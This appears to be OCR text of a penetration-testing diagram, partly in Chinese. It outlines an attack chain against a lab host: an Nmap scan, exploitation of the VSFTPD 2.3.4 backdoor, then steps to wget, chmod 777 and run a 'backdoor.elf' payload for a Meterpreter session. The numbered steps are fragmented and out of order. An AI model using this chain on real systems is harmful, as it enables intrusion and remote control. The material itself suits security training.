 3. VSFTPD Exploit + CMD
UNIX SHELL
8.Linux Meterpreter权限
9. msf> arp
1.NMAP扫描
192.168.10.118
192.168.10.112
2.在21端口上运行
VSFTPD 2.3.4
5. Wget
http://192.168.10.11
8/backdoor.elf
4.命令行shell权限
6. Chmod 777
backdoor.elf
7 ./backdoor.elf